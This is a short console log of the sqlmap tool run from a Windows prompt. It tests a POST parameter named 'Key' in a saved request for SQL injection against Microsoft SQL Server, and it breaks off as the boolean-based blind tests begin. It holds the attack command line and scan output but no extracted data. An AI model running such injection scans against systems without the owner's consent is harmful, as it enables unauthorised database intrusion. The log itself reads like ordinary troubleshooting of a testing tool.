 C:\Python27\sqlmap>sqlmap.py -r post2.txt -p "Key" --dbms=mssql
sqlmap {1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:05:19
[19:05:19] [INFO] parsing HTTP request from 'post2.txt'
[19:05:20] [INFO] testing connection to the target URL
[19:05:20] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[19:05:22] [WARNING] target URL is not stable. sqlmap will base the page compari
son on a sequence matcher. If no dynamic nor injectable parameters are detected,
or in case of junk results, refer to user's manual paragraph 'Page comparison'
and provide a string or regular expression to match on
[19:05:22] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] c
[19:05:24] [WARNING] heuristic (basic) test shows that POST parameter 'Key' migh
t not be injectable
[19:05:27] [INFO] testing for SQL injection on POST parameter 'Key'
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n] y
[19:05:29] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'